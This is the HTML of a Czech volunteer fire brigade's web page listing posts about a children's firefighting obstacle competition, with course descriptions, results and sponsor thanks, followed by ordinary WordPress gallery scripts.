<p style="text-align: center;">Dráha zde: <a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/TFA_Petřvald_2019_dráha.pdf">Dráha</a></p>
<p style="text-align: center;">Přihláška zde: <a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/TFA_Petřvald_2019_přihláška.doc">Přihláška</a></p>
<p style="text-align: center;">Výsledková listina zde: <a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/Výsledková-listina_2019.pdf">Výsledky</a></p>
<p><strong>Partneři TFA Petřvald 2019:</strong><br />
<a href="http://www.apram.cz/">Apram Aerospace</a><br />
<a href="http://www.petrvaldobec.cz/">Obec Petřvald</a><br />
<a href="http://www.japstav.cz/">Japstav Morava</a><br />
<a href="http://www.fermacell.cz/">Fermacell</a><br />
<a href="http://www.beldental.cz/">BEL dental</a><br />
<a href="http://www.ytong.cz/">Xella Ytong</a><br />
<a href="http://www.uax.cz/">UAX</a><br />
<a href="https://www.probo-nb.cz/">Probo-NB s.r.o.</a><br />
<a href="http://pauwex.cz/">Pauwex</a><br />
<a href="https://www.kania-ostrava.cz/">Kania</a><br />
<a href="https://www.imosbrno.eu/">Imos</a><br />
<a href="https://www.eurovia.cz/cs">Eurovia</a><br />
<a href="http://www.lesy-zahrady.cz/">Husqvarna</a><br />
<a href="https://www.mea-odvodneni.cz/">MEA</a><br />
<a href="http://chami-stav.cz/">CHAMI stav</a><br />
<a href="http://www.holik-international.cz/">Holík International</a></p>
<p style="text-align: right;">Fabi</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-6944 post type-post status-publish format-standard hentry category-hlavni-stranka category-pozarni-sport category-tfa" id="post-6944">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/maly-zelezny-hasic-vysledky/" rel="bookmark" title="Stálý odkaz na Malý železný hasič &#8211; výsledky">
                                           Malý železný hasič &#8211; výsledky                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Dne 22.9. 2018 proběhla pod hasičskou zbrojnicí dětská soutěž „Malý železný hasič“. Účast byla vysoká, závodilo 56 dětí nejen z&nbsp;Petřvaldu a Petřvaldíku, ale i Mošnova, Rybího, Staré Bělé a Frýdku-Místku. Soutěž probíhala hned v&nbsp;šesti kategoriích, jejichž náročnost byla upravena dle potřeb jednotlivých dětí.&nbsp; Téměř všichni nakonec překonali švédskou bednu, tunel, skluzavku i lano. Vytáhli do kopce figurínu, roztáhli hadice, zvládli běh se závažím, převracení pneumatik a další překážky. Překvapivě největší komplikací bylo oblékání dresu a helmy na čas, ale i to všichni nakonec zvládli. Po sestřiku terče byla zastavena časomíra a často opravdu rozhodovaly vteřiny. Všichni závodníci si odnesli účastnické medaile a tašky s&nbsp;dárky.</p>
<p>Mezi staršími chlapci vyhrál z Rybího Vojtěch Honeš následován domácími borci Adamem Paťavou a Patrikem Šimůnkem. Zlato mezi staršími dívkami si vybojovala domácí závodnice Kateřina Myšková před Rozálií Kudělkovou z&nbsp;Rybího a Sabčou Lyčkovou z&nbsp;Petřvaldu. V&nbsp;kategorii mladší žáci byla konkurence nejvyšší. Zatímco u dívek nám zlato odjelo znovu do Rybího a další dvě medailové pozice „vybraly“ závodnice z&nbsp;Mošnova. Za první Anastázií Kudělkovou skončila Veronika Rabinská a Jolana Martinská. Zato mezi kluky jsme si stupně udrželi. Naši petřvaldští hoši nedali svým konkurentům šanci a za prvním Honzou Rozehnalem na stupně vítězů vystoupal i Mikuláš Křetínský a Honza Gelnar. U mini chlapců odjelo zlato do Frýdku-Místku a to s&nbsp;Nikolasem Hendrychem. Druhou příčku obsadil znovu domácí Míša Myška a třetí Pepa Beneš. Zasoutěžily si i nejmladší dívky, stupně znovu obhájily „petřvalďačky“, kde zvítězila Anežka Halajková před Gabčou Schybolovou a Majdou Píšťkovou. Všem medailistům i účastníkům patří obrovská gratulace.</p>
<p>I přes všechny naše obavy a nepříznivé předpovědi, počasí vyšlo naprosto ideálně. Jídla bylo dost a úspěch slavil i doprovodný program, tedy jízda v&nbsp;hasičském voze, který se téměř nezastavil. Nejeden soutěžící si vyzkoušel dětský hasičský zásahový oblek a masáž srdce na propůjčené figuríně.</p>
<p>Za zdárný průběh akce, krásné ceny pro děti, medaile a další děkuji všem sponzorům. Mezi ty patřili: Obec Petřvald, MOBIL-BAR, Letiště Leoše Janáčka, Cromodora whells, Dina, Cukrárna u Dobroty, Vinárna na Roli, textil Larišová, uzeniny Žabčík, potraviny na Hartech, BELdental. Dále děkujeme všem, kteří nám cokoli propůjčili. Zde tedy dík pro ZŠ Petřvald, hasiče Ostrava-Jih, SDH Petřvaldík, SDH Lubina, Český Červený kříž a pracovníky obce Petřvald nejen za postavení stanů a odvoz části vybavení z&nbsp;této akce. Velký dík patří i všem, kteří jakkoli pomohli s&nbsp;přípravou a průběhem soutěže. Děkuji Ondrovi Fabiánovi i Bubíkovi, Irči a Lukymu Čani, Petrovi a Lubomírovi Šípovým, Nelči Huvarové, Tomovi Dlouhému, Tondovi Stachovi, Hance Honsejkové, Markovi a Hance Hoffmannovým, Aleši Berkovi, Edovi Halamíčkovi, Romanovi Nováčkovi, Petrovi Vysockém, Lilce Procházkové, Vladanovi Kolářovi, Petře Křetínské, Aloisi Vašicovi a dalším. Také všem členům výboru SDH Petřvald a příznivcům i fanouškům našeho hasičského sportu.</p>
<p>Děkujeme a těšíme se na příští rok.</p>
<p>Seznam všech soutěžících s&nbsp;jejich časy naleznete zde: <a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/Výsledková-tabule.xlsx">Výsledková tabule</a></p>
<p>Fotky z akce najdete v pravo v kolonce odkazy po rozkliknutí Rajce.net &#8211; fotky</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Katka</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-6932 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-6932">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/6932-2/" rel="bookmark" title="Stálý odkaz na Doplňující informace k soutěži &#8222;Malý železný hasič&#8220;">
                                           Doplňující informace k soutěži &#8222;Malý železný hasič&#8220;                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Z organizačních důvodů prosíme všechny zájemece o rezervaci startovního místa předem.</p>
<p><strong>Předpokládaný popis soutěže:</strong></p>
<p>Náročnost trati a jednotlivé překážky budou upraveny dle věkových kategorií</p>
<p>1. Oblékání do dresu a helmy (mladší a starší) mini oblečeme před závodem.</p>
<p>2. Překonání švédské bedny. (mini, mladší, starší)</p>
<p>3. Roztahování hadic typu „C“, které odloží za vyznačenou metu. (mini, mladší, starší)</p>
<p>4. Prolezení tunelem (mini, mladší, starší)</p>
<p>5. Tahání figuríny (mladší, mini) /závaží (starší) na kopec, oběhnutí mety a návrat zpět.</p>
<p>6. Běh s petlahvemi či menšími kanystry okolo vyznačené mety. (mini, mladší, starší)</p>
<p>7. Výstup na dětskou skluzavku a sjezd dolů. (mini)</p>
<p>8. Proskoky lanovým žebříkem. (mladší, starší)</p>
<p>9. Přesun pneu překlopením. (mladší, starší)</p>
<p>10. Zatlučení 4 dřevěných kolíků dírami v desce (mini) / dětský hamerbox – dřevěná bedna s dřevěným kladivem, cílem je udeřit do spodní i vrchní strany (mladší, starší)</p>
<p>11. Překonání napnutého lana pomocí rukou i nohou, mladší děti budou na překážku vysazeny, starší mají tři pokusy, pokud se nedostanou nahoru samy, budou také vysazeny (mladší a starší). Při nepřekonání této překážky dítě obdrží časovou penalizaci.</p>
<p>12. Sestřik petláhve naplněné vodou. Hadice bude natažena, dítě si pouze pustí vodu pomocí páčky na proudnici a sestříkne petláhev, u kategorie mini pustí vodu pověřená osoba. (mini, mladší, starší)</p>
<p>13. Zastavení časomíry doběhnutím k vyznačené metě. (mini, mladší, starší)</p>
<p>Jednotlivé disciplíny, jsou prováděny v řadě za sebou bez přestávky.</p>
<p>Předpokládaný čas závodníka na trati okolo 3 minut.</p>
<p>Měření proběhne ručně, pro přesnost údajů se bude měřit na 2 stopky.</p>
<p>Video z minulého ročníku:</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/F0kU0jlbPMA?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-6920 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-6920">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/maly-zelezny-hasic-3/" rel="bookmark" title="Stálý odkaz na Malý železný hasič">
                                           Malý železný hasič                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p><a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1.jpg"><img class="aligncenter size-medium wp-image-6902" src="http://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1-235x300.jpg" alt="" width="235" height="300" srcset="https://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1-235x300.jpg 235w, https://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1-768x982.jpg 768w, https://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1-801x1024.jpg 801w, https://www.sdh.petrvaldobec.cz/wp-content/uploads/žáci-TFA-2018-1.jpg 819w" sizes="(max-width: 235px) 100vw, 235px" /></a>Z organizačních důvodů prosíme všechny zájemce o rezervaci startovního místa předem.</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-6311 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-6311">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/maly-zelezny-hasic-2/" rel="bookmark" title="Stálý odkaz na Malý železný hasič">
                                           Malý železný hasič                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Poslední zářijovou sobotu se pod naší hasičskou zbrojnicí uskutečnila soutěž „Malý železný hasič“. Děti soutěžily v&nbsp;pěti kategoriích, podle nichž plnily různě náročné úkoly. Na trati museli překonat nejen oblékání dresu, švédskou bednu, „tunel z&nbsp;roury“, tahání figuríny do kopce, běh se závažím, skluzavku či žebřík, pneumatiku, hamerbox &nbsp;a lano, ale i hasičské překážky jako je roztahování hadic nebo sestřik &nbsp;pet láhve s&nbsp;vodou. Účast byla vysoká, celkem 36 závodníků. Mezi dětmi do šesti let nám z&nbsp;kluků zvítězil Matouš Ryšavík z Mošnova a z&nbsp;děvčat Ája Čani. V&nbsp;kategorii mladších dětí, tedy školáků od 6 do 11 let své překážky nejrychleji pokořili Adam Paťava a Katka Myšková. Poslední kategorií byli chlapci do 15 let, zde nám první místo obsadil Radek Rubina, který byl též nejstarším závodníkem. Nejmladší účastnicí byla ještě ani ne tříletá Liliana Hendrychová z&nbsp;Frýdku-Místku. &nbsp;</p>
<p>Velké poděkování patří nejen malým a větším závodníkům, ale také jejich rodičům, kteří je podporovali. Poté sponzorům, díky nimž měly děti tak krásné a hodnotné ceny. Mezi ty hlavní patřila obec Petřvald, Vladimír Gelnar a mobil-bar.cz Další sponzoři byli Cukrárna u Dobroty, Vinárna na Roli, Textil Larišová, Můj obchod na Hartech, Algida, Bel dental, Porfrig. Také Ireně Čani s&nbsp;Nelou Huvarovou, které upekly dětem skvělé dorty. Dále všem, kteří se podíleli na zabezpečení a organizaci soutěže. V&nbsp;první řadě Romanu Máchovi, který zajišťoval pojištění, některé sponzory a má zásluhu na množství dalších věcí. Dále obrovský dík Pavlu Hynečkovi, Vašku Šindlovi a Aleši Berkovi za pomoc s&nbsp;tvorbou trati a asistenci na ni. Petře Křetínské, naší zdravotnici, která naštěstí nemusela zasahovat jinde, než na své figuríně. Ireně Čani a Pavlíně Gelnarové za úžasné fotografie. Lubomíru Šípovi za odborný výklad v&nbsp;rámci techniky a vození dětí hasičským vozem. Milanu Vašicovi, Lukáši Čani, Nele Huvarové, Kamile a Ondrovi Fabiánovým, Tomáši Dlouhému, Hance a Markovi Hoffmannovým za pomoc na trati. Radce Hynečkové, Lilce Šindlové, Petru Šípovi za prodej občerstvení. Také dalším členům sboru za drobné asistence a pomoc při prodeji, na trati i s&nbsp;organizací. &nbsp;Zvláštní poděkování patří ZŠ Petřvald za zapůjčení švédské bedny a stupňů vítězů a profesionálním hasičům ze stanice Ostrava – Jih za zapůjčení některých překážek a dětských hasičských obleků.</p>
<p>Počasí nám opravdu přálo, úspěch slavil i doprovodný program. Závodníci, ale nejen oni se dozvěděli zajímavé informace o hasičské technice a první pomoci, kterou si mohli vyzkoušet. Povozili se v&nbsp;hasičském autě a vyzkoušeli si hasičský oblek. Doufáme, že se naše soutěž účastníkům i fanouškům líbila.</p>
<p>Tabulka s&nbsp;přehledem všech účastníků, jejich časů a umístění&nbsp;&nbsp;<a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/Kopie-Tabulka-s-časy-2017.xlsx">zde</a></p>
<p>Všechny fotografie naleznete na <a href="http://hasicipetrvald.rajce.idnes.cz/Maly_zelezny_hasic_2017/">http://hasicipetrvald.rajce.idnes.cz/Maly_zelezny_hasic_2017/</a></p>
<p style="text-align: right;">Katka</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article post-6276 post type-post status-publish format-standard hentry category-hlavni-stranka category-tfa" id="post-6276">
                                                                                                                                        <h2 class="art-postheader">
                                          <a href="https://www.sdh.petrvaldobec.cz/maly-zelezny-hasic-2017/" rel="bookmark" title="Stálý odkaz na Malý železný hasič 2017">
                                           Malý železný hasič 2017                                          </a></h2>                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                            <div class="page-restrict-output"><p>Kdy: 30.9. 2017 od 9:00</p>
<p>Kde: Pod hasičskou zbrojnicí (Areál „U staré řiky“)</p>
<p>O co jde: Soutěž typu TFA, tedy sportovní soutěž zaměřená na sílu a vytrvalost, ovšem zjednodušené pro děti.</p>
<p>Překážky typu tunel, bariéra, běh se zátěží, roztahování hadic, sestřik terče aj.</p>
<p>Kategorie: Mini (do 6 let), Mladší žáci (7 – 11 let), Starší žáci (12 – 15 let)</p>
<p>Podle počtu nahlášených účastníků se můžou kategorie rozdělit i dle pohlaví.</p>
<p>Dále: Nejsou zapotřebí žádné „speciální“ dovednosti. Děti soutěžící v klasických hasičských soutěžích nebudou nijak zvýhodněny.<br />
Potřeba písemného souhlasu rodičů nebo zákonných zástupců. Ten bude k vyplnění přímo na místě před soutěží. Je na každém rodiči, ať posoudí, zda zdravotní a fyzický stav jeho dítěte odpovídá náročnosti tratě. Každý rodič si za své dítě odpovídá sám.<br />
Překážky se budou mírně lišit o těch, které můžete vidět ve videu z „loňského ročníku“ (lepší bezpečnost, další překážky), ale fyzická náročnost bude podobná. Loni šlo pouze o soutěž pro malé hasiče v rámci prázdninového odpoledne, bez přípravy dopředu.</p>
<p>Po ukončení soutěže je možná projížďka závodníků v hasičském autě. Občerstvení i ceny pro soutěžící zajištěny.</p>
<p>Přihlášení: do 20.8. 2017 na čísle 723 051 366 (Katka Břežná), 735 747 835 (Roman Mácha),<br />
emailem katabrezna@seznam.cz</p>
<p>Další informace (popis tratě, program, … )&nbsp;<a href="http://www.sdh.petrvaldobec.cz/wp-content/uploads/Doplňující-informace-o-soutěži-Malý-železný-hasič.docx">zde</a></p>
<p style="text-align: center;">Video zde: <a href="http://www.sdh.petrvaldobec.cz/maly-zelezny-hasic/">Instruktážní video</a></p>
<p style="text-align: right;">Katka</p>
</div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>                        <div class="art-post">
                            <div class="art-post-body">
                                    <div class="art-post-inner art-article " >
                                                                                                                                          <div class="art-postcontent">
                                            <!-- article-content -->
                                                                                         <div class="navigation">
                                                <div class="alignleft"><a href="https://www.sdh.petrvaldobec.cz/category/tfa/page/3/" >«Starší příspěvky</a></div>
                                                <div class="alignright"><a href="https://www.sdh.petrvaldobec.cz/category/tfa/" >Novější Příspěvky »</a></div>
                                             </div>                                            <!-- /article-content -->
                                        </div>
                                        <div class="cleared"></div>
                                    </div>
                        		<div class="cleared"></div>
                            </div>
                        </div>    
                            
                    </div>
                    <div class="art-layout-cell art-sidebar2">
                        <div class="art-block widget widget_links" id="links-2">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Hasiči</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

	<ul class='xoxo blogroll'>
<li><a href="http://www.hzsmsk.cz" target="_blank">HZSMSK Ostrava</a></li>
<li><a href="http://www.mslmh.cz/">MSLMH</a></li>
<li><a href="http://www.oshnj.cz/" target="_blank">OSH Nový Jičín</a></li>
<li><a href="http://www.pozary.cz" target="_blank">Požáry.cz</a></li>
<li><a href="http://www.dh.cz" target="_blank">SH ČMS</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_links" id="links-3">
    <div class="art-block-body">
<div class="art-blockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">Odkazy</div>
</div>
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->


	<ul class='xoxo blogroll'>
<li><a href="https://hcsdhpetrvald.webnode.cz/" target="_blank">HC SDH</a></li>
<li><a href="https://www.msk.cz/" target="_blank">Moravskoslezský kraj</a></li>
<li><a href="http://www.petrvaldobec.cz">Obec Petřvald</a></li>
<li><a href="http://hasicipetrvald.rajce.idnes.cz/" target="_blank">Rajce.net &#8211; fotky</a></li>
<li><a href="https://www.youtube.com/channel/UCS0K9uT9wKoKY91t6yJMcdA?view_as=subscriber" title="Videa SDH Petřvald" target="_blank">Youtube &#8211; videa SDH</a></li>

	</ul>

<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="art-block widget widget_search" id="search-3">
    <div class="art-block-body">
<div class="art-blockcontent">
    <div class="art-blockcontent-body">
<!-- block-content -->

                                             <form method="get" name="searchform" action="https://www.sdh.petrvaldobec.cz/">
                                                <div class="search">
                                                    <input type="text" value="" name="s" style="width: 95%;" />
                                                    <span class="art-button-wrapper">
                                                        <span class="l"> </span>
                                                        <span class="r"> </span>
                                                        <input class="art-button" type="submit" name="search" value="Vyhledávání" />
                                                    </span>
                                                </div>
                                            </form>
<!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

		<div class="cleared"></div>
    </div>
</div>
    
                    </div>
                </div>
            </div>
            <div class="cleared"></div><div class="art-footer">
                <div class="art-footer-t"></div>
                <div class="art-footer-l"></div>
                <div class="art-footer-b"></div>
                <div class="art-footer-r"></div>
                <div class="art-footer-body">
                                    <div class="art-footer-text">
                      <p align="center">Web by <a href="http://2team.cz">2team.cz</a> 2017</p>                      
                  </div>
            		<div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
    <p class="art-page-footer"></p>
</div>
    <div id="wp-footer">
	        <!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.sdh.petrvaldobec.cz\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_site_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_root_url":"https:\/\/www.sdh.petrvaldobec.cz","wp_plugins_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins","wp_content_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content","wp_includes_url":"https:\/\/www.sdh.petrvaldobec.cz\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366 = {"id":null,"source":"recent","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":2,"number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/html\/2team.savana-hosting.cz\/public_html\/sdhpetrvald\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":2,"image_type":"thumb","show_thumbnail_link":false,"image_width":64,"image_height":42,"widget_setting_title":"Nov\u00e9 fotografie","widget_setting_before_widget":"<!-- begin_id -->ngg-images-2<!-- end_id --><!-- begin_class -->widget ngg_images<!-- end_class -->","widget_setting_before_title":"<!-- begin_title -->","widget_setting_after_widget":"<!-- end_widget -->","widget_setting_after_title":"<!-- end_title -->","widget_setting_width":64,"widget_setting_height":42,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":2,"__defaults_set":true,"_errors":[],"ID":"4b03e89f0700c5a49b0ecd3a67789366"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/maly-zelezny-hasic-2017\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_50ff4b7d5d75e99b18b3084b6c9aafe0 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"gallery_width":150,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","use_lightbox_effect":true,"thumbnail_width":"","thumbnail_height":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"variation":2,"_errors":[],"ID":"50ff4b7d5d75e99b18b3084b6c9aafe0"};
galleries.gallery_50ff4b7d5d75e99b18b3084b6c9aafe0.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/maly-zelezny-hasic-2017\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.js?ver=2.2.33'></script>
	        <!-- 121 dotazů. 0,567 sekund. -->
    </div>
</body>
</html>

